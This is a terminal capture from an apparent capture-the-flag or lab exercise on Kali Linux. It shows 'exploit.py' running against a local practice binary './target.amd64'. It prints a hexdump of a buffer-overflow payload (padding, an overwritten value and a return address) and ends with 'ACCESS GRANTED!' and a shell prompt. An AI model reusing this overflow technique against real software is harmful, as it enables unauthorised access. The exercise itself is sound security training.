 ┌──(sam㉿kali)-[~/lab1]
└─$ python exploit.py
[*] Payload
00000000  41 41 41 41  41 41 41 41  │AAAA│AAAA│
00000008  39 05 00 00  42 42 42 42  │9···│BBBB│
00000010  42 42 42 42  42 42 42 42  │BBBB│BBBB│
*
00000030  1c 12 40 00  00 00 00 00  │··@·│····│
00000038
[+] Starting local process './target.amd64': pid 160621
[*] Switching to interactive mode
ACCESS GRANTED!
$